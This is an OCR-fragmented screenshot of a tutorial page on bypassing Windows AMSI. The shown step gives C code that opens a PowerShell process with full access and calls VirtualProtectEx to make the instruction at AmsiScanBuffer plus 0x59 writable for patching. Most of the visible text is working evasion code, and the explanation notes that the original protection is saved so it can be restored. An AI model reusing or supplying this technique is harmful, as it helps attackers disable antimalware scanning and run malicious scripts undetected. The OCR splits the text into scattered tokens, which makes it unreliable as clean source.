
3
4
HANDLE 
ProcHandle
=
OpenProcess
(PROCESS_ALL_ACCESS, 
FALSE
, pid);
5
printf
(
"Successfully opened PowerShell process
\n
"
);
Before we can write to the target process’s memory, we need to
modify the memory protection flags using
.
VirtualProtectEx
()
We calculate the exact patch address as
amsiScanbuffer_p +
, which is the base address of AmsiScanBuffer plus the
0x59
0x59
offset where the
instruction is located. The
je
function changes the memory region’s
VirtualProtectEx
()
protection to
, allowing us to modify
PAGE_EXECUTE_READWRITE
executable code. The original protection flags are saved in the
oldprotect variable so we can restore them later.
1
DWORD oldprotect;
2
VirtualProtectEx
(
ProcHandle
, ((PBYTE)amsiScanbuffer_p 
+
0x
59
), 
sizeof
(bytes)
*
10
, PAGE_EXECUTE_READWRITE, 
&
oldprotect
);
3
printf
(
"Patch Address: 
%p\n
"
, 
((PBYTE)amsiScanbuffer_p
+0x
59
));